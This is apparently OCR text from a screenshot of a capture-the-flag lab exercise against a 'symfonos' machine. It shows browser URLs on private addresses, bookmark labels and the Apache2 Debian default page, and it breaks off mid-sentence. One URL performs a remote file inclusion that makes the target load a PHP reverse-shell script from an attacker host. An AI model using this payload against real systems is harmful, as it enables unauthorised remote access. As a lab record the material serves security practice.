 Apache2 Debian Default Pag
http://192.168.4.142/home.php?
http://192.168.4.142/home.php?
http://192.168.4.142/admin.php?
http://192.168.4.142/portraits.ph
192.168.4.142/home.php?url=http://192.168.4.75/php-reverse-shell.php
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
symfonos Home Portraits Logout
debian
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP server
installed at this site is working properly. You should replace this file (located at /var/www
/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means